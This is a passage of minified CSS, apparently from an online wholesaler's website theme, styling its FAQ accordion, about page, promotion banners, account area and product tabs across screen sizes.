td.col.col-wholesaler-id{width:1px;flex-grow:initial;padding-right:10px;padding-top:10px}.faq-index-index .page-main{padding-bottom:80px}.faq-index-index .columns .column{width:82%}.faq-index-index .page-title-wrapper .page-title{margin-bottom:20px;display:block;border-bottom:1px solid #eae9e9;padding-bottom:10px;font-size:24px;color:#f08217;text-transform:uppercase;font-weight:bold}.faq-index-index .toolbar{display:none !important}.faq-index-index .faq-iner-tabs{margin:0}.faq-index-index .faq-iner-tabs li{border-bottom:1px solid #fff}.faq-index-index .faq-iner-tabs li:nth-child(2n) a.question{background-color:#f0efef}.faq-index-index .faq-iner-tabs li:last-child{border:none}.faq-index-index .faq-iner-tabs li a.question{background-color:#e6e4e5;display:block;padding:20px 30px;text-transform:uppercase;color:rgba(34,31,32,0.75);font-size:16px;cursor:pointer;position:relative}.faq-index-index .faq-iner-tabs li a.question.open:after{background:url(../images/minus-shpe.png)}.faq-index-index .faq-iner-tabs li a.question:hover{text-decoration:none;color:#f08217}.faq-index-index .faq-iner-tabs li a.question:after{background:url(../images/pluse-shpe.png);position:absolute;right:32px;width:12px;height:12px;top:50%;content:"";transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.faq-index-index .faq-iner-tabs li .faq-tabs-detail{padding:20px 30px 45px;background-color:#f5f4f5;border-top:1px solid #fafafa;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-details{width:55%}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-details p{color:#221f20;font-size:14px;margin-bottom:15px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-details p:last-child{margin-bottom:0}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-img{width:40%}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-img img{height:100%;object-fit:cover}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question{width:100%;margin-top:30px;background-color:#f08217;padding:20px;font-size:16px;text-transform:uppercase;line-height:normal;color:#fff;position:relative}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question:after{font-family:"Fontawesome";content:"\f105";color:#fafafa;font-size:20px;position:absolute;right:30px;line-height:normal;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question b{margin-right:10px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail.answer a{padding:0 !important}.faq-index-index .ias-trigger{border-bottom:1px solid #eae9e9;padding-bottom:40px;margin-bottom:30px;margin-top:50px}.faq-index-index .ias-trigger a{background-color:#f08217}.faq-index-index .ias-trigger a:hover{background-color:#002c5b}.faq-index-index .advice-section{margin-top:30px}.faq-index-index .advice-section .heading-section{margin-bottom:30px}.faq-index-index .advice-section .heading-section h2{margin:0px 0px 10px;padding-bottom:5px}.faq-index-index .sidebar .advice-article-sidebar .sidebar-title{border-bottom:1px solid #eae9e9;margin-bottom:15px;font-size:16px;padding-bottom:15px;color:#f08217;text-transform:uppercase;font-weight:bold}.faq-index-index .sidebar .advice-article-sidebar .block{margin-bottom:40px;border:none;padding:0}.faq-index-index .sidebar .advice-article-sidebar .block .filter-content .filter-options .filter-options-content{margin-bottom:10px}@media (min-width:992px) and (max-width:1299px){.faq-index-index .ias-trigger{padding-bottom:30px;margin-bottom:30px;margin-top:30px}.faq-index-index .columns .column{width:78%}.faq-index-index .sidebar-additional{width:20%;padding:0 0 0 10px}}@media (max-width:991px){.faq-index-index .columns{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.faq-index-index .page-main{padding-bottom:0}.faq-index-index .ias-trigger{padding-bottom:30px;margin-bottom:30px;margin-top:30px}.faq-index-index .advice-section{margin-top:0}.faq-index-index .advice-section .heading-section{margin-bottom:15px}.faq-index-index .advice-section .heading-section h2{font-weight:600}.faq-index-index .faq-iner-tabs li a{text-transform:capitalize;font-size:14px;padding:15px}.faq-index-index .faq-iner-tabs li a:after{right:12px}.faq-index-index .sidebar{-ms-flex-order:-1;-webkit-order:-1;order:-1;margin-bottom:30px;padding:0;width:100%}.faq-index-index .columns .column{width:100%}.faq-index-index .page-title-wrapper .page-title{font-weight:600;text-transform:uppercase}}@media (max-width:767px){.faq-index-index .faq-iner-tabs li .faq-tabs-detail{padding:15px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-details{width:100%;margin-bottom:15px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-img{width:100%;margin-bottom:15px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question{padding:15px;text-transform:capitalize;font-size:14px;margin:0}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question:after{display:none}}.about-section-main{display:inline-block;width:100%}.about-section-main .about-section{float:left;width:68%}.about-section-main .about-section .about-section-head{margin-bottom:20px}.about-section-main .about-section .about-section-head h2{font-size:20px;color:#1d1d1b;font-weight:600;text-transform:uppercase}.about-section-main .about-section .about-section-head h2 span{display:block;color:rgba(29,29,27,0.75)}.about-section-main .about-section .about-section-img p{margin-bottom:15px;color:#221f20;line-height:18px;font-size:14px}.about-section-main .about-section .about-section-img p b{font-size:16px}.about-section-main .about-section .about-section-img p:last-child{margin-bottom:0}.about-section-main .about-section .about-section-img figure{margin:40px 0}.about-section-main .about-section .about-section-img figure img{width:100%}.about-section-main .about-section .about-section-list{margin-bottom:0}.about-section-main .about-section .about-section-list li{margin-bottom:30px}.about-section-main .about-section .about-section-list li h2{font-size:16px;font-weight:600;text-transform:uppercase;line-height:normal;margin-bottom:10px;color:#002c5b}.about-section-main .about-section .about-section-list li p{color:#221f20;margin-bottom:15px}.about-section-main .about-section .about-section-list li p:last-child{margin-bottom:0}.about-section-main .about-section .about-section-list li:last-child{margin-bottom:0}.about-section-main .about-section .about-iblock{padding:20px;background-color:#f4f3f5;margin:30px 0}.about-section-main .about-section .about-iblock h3{color:#f08217;font-weight:bold;text-transform:uppercase;font-size:14px;line-height:normal;margin-bottom:15px}.about-section-main .about-section .about-iblock .four-imgsection .four-iblock .gray-box{padding:15px}.about-section-main .about-section .about-iblock .four-imgsection .four-iblock .gray-box a{font-size:16px;line-height:20px}.about-section-main .about-section .about-iblock .four-imgsection .four-iblock .gray-box a:after{right:5px}.about-section-main .about-section-right{float:right;width:30%}.about-section-main .about-section-right .about-r-top{margin-bottom:20px}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text{padding:20px 30px 32px 40px;position:relative;background-color:#f08217;display:block;font-size:16px;color:#fafafa;font-weight:600;text-transform:uppercase}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text span{font-size:20px;font-weight:600}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text p{font-size:13px;line-height:normal;font-weight:500;padding-bottom:50px}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text a{font-size:14px;color:#fafafa;position:absolute;bottom:25px;font-weight:500}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;margin:0 0 0 10px}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text a:hover{text-decoration:none;color:#002c5b}.about-section-main .about-section-right .about-r-btm h2{font-size:16px;color:#f08217;font-weight:bold;text-transform:uppercase;border-bottom:1px solid #eae9e9;margin-bottom:10px;padding-bottom:10px;padding-left:30px}.about-section-main .about-section-right .about-r-btm h2 .sub-text{display:block;font-size:14px;color:#a8a5a6;font-weight:300}.about-section-main .about-section-right .about-r-btm ul li{width:100%;display:block;margin-bottom:10px}.about-section-main .about-section-right .about-r-btm ul li:last-child{margin-bottom:0}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text a{background-color:#f08217;display:block;padding:15px 30px;font-size:16px;color:#fafafa;text-transform:uppercase;font-weight:600}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;float:right;margin:0}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text a:hover{text-decoration:none}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text{padding:15px 30px 15px 40px;position:relative;background-color:#f08217;display:block;font-size:16px;color:#fafafa;font-weight:600;text-transform:uppercase}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text.large-text{padding:25px 30px 25px 40px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text span{font-size:20px;font-weight:600}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text p{font-size:13px;line-height:normal;font-weight:500}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form{margin-top:15px;position:relative}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .control input{width:100%;height:50px;padding:0 15px;border:none;box-shadow:none;outline:none;font-family:'Barlow';font-size:13px;color:#a8a5a6}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions{position:absolute;width:auto;right:5px;top:5px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions button{background-color:#f08217;color:#fafafa;min-width:86px;height:40px;border:none;border-radius:0;font-size:16px;text-transform:uppercase;margin:0;font-weight:600;cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions button:hover{background-color:#002c5b;text-decoration:none}@media (min-width:992px) and (max-width:1160px){.about-section-main .about-section-right .about-r-top .advice-color-text .small-text{padding:15px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text{padding:15px !important}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text span{font-size:18px}}@media (max-width:991px){.about-section-main .about-section{width:100%;margin-bottom:20px}.about-section-main .about-section .about-section-head{margin-bottom:10px}.about-section-main .about-section .about-section-head h2{text-transform:capitalize}.about-section-main .about-section .about-section-img p{margin-bottom:10px;line-height:22px}.about-section-main .about-section .about-section-img p b{font-size:14px;font-weight:600;line-height:22px}.about-section-main .about-section .about-section-img figure{margin:20px 0}.about-section-main .about-section .about-section-list li{margin-bottom:15px}.about-section-main .about-section .about-section-list li h2{text-transform:capitalize;margin-bottom:5px}.about-section-main .about-section .about-section-list li p{line-height:22px;font-size:14px}.about-section-main .about-section-right{width:100%}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text{padding:15px}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text span{font-size:18px;text-transform:capitalize;font-weight:600}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text p{padding-bottom:40px;text-transform:capitalize}.about-section-main .about-section-right .about-r-btm h2{padding-left:0;font-weight:600}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text{padding:15px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text.large-text{padding:15px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text span{font-size:18px;text-transform:capitalize;font-weight:600}}.welcom-heading.heading-section{padding-bottom:10px;margin-bottom:30px}@media (max-width:767px){.welcom-heading.heading-section{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.welcom-heading.heading-section .welcom-heading-left h2{font-size:14px}.welcom-heading.heading-section .welcom-heading-left h2 .sub-text{margin:0 0 5px}.welcom-heading.heading-section .welcom-heading-left .key-s{text-transform:capitalize}}.welcom-heading .welcom-heading-left h2{font-weight:bold}.welcom-heading .welcom-heading-left h2 span{font-weight:normal;margin-right:5px}.welcom-heading .welcom-heading-left h2 .sub-text{display:block;font-size:14px;color:#a8a5a6;font-weight:300}.welcom-heading .welcom-heading-left .key-s{margin-left:30px;font-size:14px;color:#a8a5a6;font-weight:300;padding:5px 0px 5px 0px;align-self:flex-end;-ms-align-self:flex-end;-webkit-align-self:flex-end;text-transform:uppercase}.welcom-heading .welcom-heading-left .key-s img{margin-right:10px}.welcom-heading .welcom-heading-right a{background:#efefef;position:relative;color:#002c5b;text-transform:uppercase;font-size:14px;font-weight:bold;padding:12px 40px 12px 15px;display:inline-block;margin-left:5px;text-align:left;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.welcom-heading .welcom-heading-right a:hover{text-decoration:none;background:#f08217;color:#fff}.welcom-heading .welcom-heading-right a:after{position:absolute;right:20px;top:14px;line-height:normal;font-weight:bold;font-size:16px;font-family:"Fontawesome";content:"\f105"}.promotions-articles .promotions-articles-tag{margin-bottom:10px;background:#002c5b;font-size:12px;font-weight:600;color:#fff;display:inline-block;line-height:normal;padding:7px 10px;text-transform:uppercase}.promotions-articles .promotions-articles-tag.color-or{float:left;background:#f08217}.promotions-articles .promotions-articles-tag.color-or+.color-or{float:right}.promotions-articles .promotions-articles-tag.color-or+.color-or a{color:#fff}.promotions-articles .promotions-articles-tag.color-or+.color-or a:hover{text-decoration:none}.promotions-articles .promotions-left{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.promotions-articles .promotions-left .promotions-left-one{width:48.3333%}.promotions-articles .promotions-left .promotions-left-one a{color:#FEDD00;font-weight:500;font-size:14px;text-transform:uppercase;bottom:40px}.promotions-articles .promotions-left .promotions-left-one a:hover{color:#fff;text-decoration:none}.promotions-articles .promotions-left .promotions-left-one .left-background{height:450px;padding:30px 40px;background-repeat:no-repeat;background-size:cover;background-position:right bottom}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t{height:100%;width:100%;position:relative}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t h2{color:#fff;font-size:26px;text-transform:uppercase;font-weight:bold;line-height:24px;margin-bottom:20px}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t h2 span{color:#FEDD00;display:block}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t p{font-size:18px;color:rgba(255,255,255,0.5);max-width:150px;margin:0}@media (max-width:767px){.promotions-articles .promotions-left .promotions-left-one{width:100%;margin:0 0 15px}.promotions-articles .promotions-left .promotions-left-one .left-background{height:400px;padding:15px;position:relative}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t{height:auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t h2{font-weight:600;font-size:22px;margin-bottom:15px;text-transform:capitalize}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t p{max-width:100%;margin-bottom:5px;color:#fff}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t a{position:static}}.promotions-articles .promotions-left .promotions-left-two{width:48.3333%}.promotions-articles .promotions-left .promotions-left-two .promotions-top{background-color:#002c5b;padding:30px 40px;min-height:215px;margin-bottom:20px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy{background:transparent;padding:0;min-height:1px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div{min-height:215px;padding:30px 40px;background-position:right bottom;background-repeat:no-repeat;background-size:cover}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content h2{max-width:200px;font-size:24px;text-transform:uppercase;color:rgba(255,255,255,0.8);line-height:24px;margin-bottom:20px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content h2 strong{display:block;color:#002c5b;line-height:24px;margin-bottom:5px;font-size:24px;text-transform:uppercase;font-weight:bold}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content a{color:#002c5b;font-weight:bold;font-size:14px;text-transform:uppercase;bottom:40px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content a:hover{color:#fff;text-decoration:none}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content a:after{font-size:16px;margin-left:15px;font-family:"Fontawesome";content:"\f105"}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head{margin-bottom:40px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head h2{color:#fff;line-height:24px;margin-bottom:3px;font-size:24px;text-transform:uppercase;font-weight:600}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head p{color:#fff;font-weight:500;font-size:12px;text-transform:uppercase;margin:0;line-height:normal}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;position:relative}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field{width:calc(100% - 90px)}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control input{width:100%;height:50px;color:#002c5b;text-transform:uppercase;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;border:none}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions{background:#fff;position:absolute;top:55px;left:0;z-index:99;padding:15px 0;width:100%;border-radius:4px;box-shadow:0px 3px 10px #ccc;max-height:300px;overflow-y:auto}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions .item{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;border-bottom:1px solid #efefef;padding:5px 10px;cursor:pointer}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions .item:last-child{border-bottom:none}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions .item .image{margin-right:10px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions .item .obs-item-details .price-container .price-box .price-final_price:after{display:none}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions{width:80px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions button{width:100%;text-transform:uppercase;font-weight:600;border:none;height:50px;font-size:18px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;color:#002c5b;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions button:hover{background-color:#f08217;color:#fff}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions button span:after{line-height:normal;font-weight:bold;font-size:16px;font-family:"Fontawesome";content:"\f105";margin-left:7px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{position:relative}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img .promotions-btm-text{position:absolute;padding-right:10px;bottom:20px;right:20px;max-width:115px;line-height:14px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img .promotions-btm-text a{color:#fff;opacity:0.9;text-transform:uppercase;font-size:13px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img .promotions-btm-text a:hover{text-decoration:none;color:#000}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img .promotions-btm-text a:after{line-height:normal;font-weight:bold;font-size:16px;font-family:"Fontawesome";content:"\f105";top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;position:absolute}@media (max-width:767px){.promotions-articles .promotions-left .promotions-left-two{width:100%;margin:0 0 15px}}.promotions-articles .promotions-articles-right{clear:both;position:relative}.promotions-articles .promotions-articles-right .advice-img-section{margin-bottom:30px;position:relative}.promotions-articles .promotions-articles-right .advice-img-section figure{margin:0}.promotions-articles .promotions-articles-right .advice-img-section figure a{position:relative;z-index:999}.promotions-articles .promotions-articles-right .advice-img-section figure img{height:215px;width:100%;object-fit:cover}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section{position:absolute;top:40px;left:40px;right:40px;z-index:999}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section h2{font-size:20px;color:#fff;text-transform:uppercase;line-height:20px;min-height:90px;margin-bottom:20px;font-weight:600;max-width:200px}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section a{color:#fff;text-transform:uppercase;font-size:12px;font-weight:500}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section a:hover{text-decoration:none;color:#f08217}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section a:after{font-family:"Fontawesome";content:"\f105";margin-left:13px;font-size:16px}.promotions-articles .promotions-articles-right .advice-img-section+.advice-img-section{margin-bottom:0}.account-blocks{padding-top:38px}.account-blocks .top-account-block{margin-bottom:30px}.pos-section.product-new2{padding:0;border:none}.pos-section.product-new2 .product-new2-div{background-color:#efefef;padding:32px 20px;border:none;position:relative}.pos-section.product-new2 .product-new2-div .custom-btn{position:absolute;bottom:20px;left:40px}.pos-section.product-new2 .product-new2-div .product-new2-img{width:40%;background:transparent;text-align:right}.pos-section.product-new2 .product-new2-div .product-new2-img img{width:auto;max-height:151px}.pos-section.product-new2 .product-new2-div .product-new2-detail{padding-left:20px}.pos-section.product-new2 .product-new2-div .product-new2-detail h2{color:#002c5b;margin-bottom:15px;max-width:120px}.pos-section.product-new2 .product-new2-div .product-new2-detail p{color:rgba(29,29,27,0.5);font-size:14px;text-transform:capitalize;margin-bottom:0;display:block;line-height:normal}.same-setion-div.in-account .advice-section .heading-section{padding-bottom:10px;margin-bottom:30px}.same-setion-div.in-account .advice-section .heading-section h2{margin:0;color:#002c5b;font-weight:400}.same-setion-div.in-account .advice-section .row{margin-left:-15px;margin-right:-15px}.same-setion-div.in-account .advice-section .row>div{margin-bottom:10px;padding-left:15px;padding-right:15px}.same-setion-div.in-account .advice-section .row>div.order-history{display:none}.same-setion-div.in-account .advice-section .row>div .advice-color-text .small-text{background-color:#002c5b}.same-setion-div.in-account .advice-section .row>div .advice-color-text .small-text .contact-us:hover{color:#f08217}.same-setion-div.in-account .advice-section .row>div .advice-color-text .small-text .contact-us:hover:after{color:#f08217}.all-product-tabs .buy-tab-contents{display:none}.all-product-tabs .buy-tab-contents.active{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.all-product-tabs .heading-section{padding-bottom:10px}.all-product-tabs .heading-section h2{background:#002c5b;font-size:14px;font-weight:600;color:#fff;display:inline-block;line-height:normal;margin:0;padding:9px 15px;text-transform:uppercase}.all-product-tabs .heading-section h2.col-o{background-color:#f08217}.all-product-tabs .heading-section h2.col-o a{color:#fff}.all-product-tabs .heading-section h2.col-o a:hover{text-decoration:none}.all-product-tabs .heading-section h2 a:hover{text-decoration:none}.all-product-tabs .heading-section h2 a{color:#fff}.all-product-tabs .heading-section h2:first-of-type{visibility:hidden}.all-product-tabs .heading-section .product-tbs li{display:inline-block}.all-product-tabs .heading-section .product-tbs li.active a{border-bottom:3px solid #002c5b;color:#002c5b}.all-product-tabs .heading-section .product-tbs li a{color:#bcbcbc;font-size:18px;font-weight:bold;line-height:18px;text-transform:uppercase;padding:0 10px 16px}.all-product-tabs .heading-section .product-tbs li a:hover{text-decoration:none;color:#002c5b}.all-product-tabs .heading-section .product-tbs li.product{display:none}.all-product-tabs .custom-product-items .product-item .product-item-info .product-item-photo span img{height:140px;object-fit:cover}.all-product-tabs .news-tbs-content{margin-right:-5px;margin-left:-5px}.all-product-tabs .news-tbs-content>div{padding-right:5px;padding-left:5px}.all-product-tabs .news-tbs-content .new-about-gray{background-color:#f6f6f6;padding:20px 30px 80px 30px;height:100%}.all-product-tabs .news-tbs-content .new-about-gray h2{color:#002c5b;line-height:normal;font-size:16px;text-transform:uppercase;line-height:20px;margin-bottom:5px;font-weight:500}.all-product-tabs .news-tbs-content .new-about-gray .count{color:#a8a5a6}.all-product-tabs .news-tbs-content .new-about-gray .read-more{color:#002c5b;text-transform:uppercase;font-size:14px;font-weight:600;bottom:25px;position:absolute}.all-product-tabs .news-tbs-content .new-about-gray .read-more:hover{text-decoration:none;color:#f08217}.all-product-tabs .news-tbs-content .new-about-gray .read-more:after{font-family:"Fontawesome";content:"\f105";margin-left:10px;font-size:14px;font-weight:bold}.all-product-tabs .product-tbs-content .products{margin:0}.finder-section .finder-in .product-finder .form-group input{height:50px;border:none;background-color:#fafafa;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;color:#f08217;text-transform:uppercase}@media (min-width:1200px) and (max-width:1440px){.promotions-articles .promotions-left .promotions-left-two .promotions-top{width:100%;min-height:1px;padding:35px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:49%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img img{width:100%}}@media (min-width:1440px){.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:49%}}@media (min-width:768px) and (max-width:1199px){.promotions-articles .row>div .promotions-left{margin-bottom:15px;overflow:hidden}.promotions-articles .promotions-left .promotions-left-one .left-background{padding:20px;height:100%}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t p{max-width:100%}.promotions-articles .promotions-left .promotions-left-one img{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-top{width:100%;min-height:1px;padding:20px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div{padding:20px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:49%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img img{width:100%}.all-product-tabs .news-tbs-content>div{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.pos-section.product-new2 .product-new2-div{padding:15px}.pos-section.product-new2 .product-new2-div .product-new2-detail{width:50%;padding:0}.pos-section.product-new2 .product-new2-div .product-new2-detail h2{max-width:100%;margin-bottom:10px;font-size:18px}.pos-section.product-new2 .product-new2-div .product-new2-detail p{margin-bottom:5px}.pos-section.product-new2 .product-new2-div .product-new2-detail .custom-btn{position:static}.pos-section.product-new2 .product-new2-div .product-new2-img{margin:0}.same-setion-div.in-account .advice-section .row>div{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}.same-setion-div.in-account .advice-section .row>div:nth-child(2),.same-setion-div.in-account .advice-section .row>div:nth-of-type(2){display:none !important}.same-setion-div.in-account .advice-section .row>div:first-child,.same-setion-div.in-account .advice-section .row>div:nth-of-type(1){-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}}@media (min-width:767px){.product-new2-div{min-height:215px}}@media (max-width:767px){.account-banner{margin-bottom:10px}.account-banner img{height:90px;object-fit:cover}.promotions-articles{margin-bottom:15px}.promotions-articles .promotions-left .promotions-left-two .promotions-top{padding:15px;min-height:1px;margin-bottom:15px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div{padding:15px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head{margin-bottom:15px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head h2{margin-bottom:5px;font-size:22px;text-transform:capitalize}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:49%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img img{width:100%}.promotions-articles .promotions-articles-right .advice-img-section{margin-bottom:10px}.promotions-articles .promotions-articles-right .advice-img-section figure img{height:150px}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;right:0;width:90%;margin:auto}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section h2{font-size:16px;margin:0 0 15px;min-height:1px;max-width:100%}.all-product-tabs{margin-bottom:20px}.all-product-tabs .buy-tab-contents{margin-top:20px}.all-product-tabs .heading-section{margin:0;border:none;padding:0}.all-product-tabs .heading-section h2{display:none}.all-product-tabs .heading-section .product-tbs{margin:0;width:100%}.all-product-tabs .heading-section .product-tbs li{float:left;width:50%;margin:0}.all-product-tabs .heading-section .product-tbs li.active a{background-color:#ea8021;color:#fff}.all-product-tabs .heading-section .product-tbs li a{text-transform:capitalize;border:none 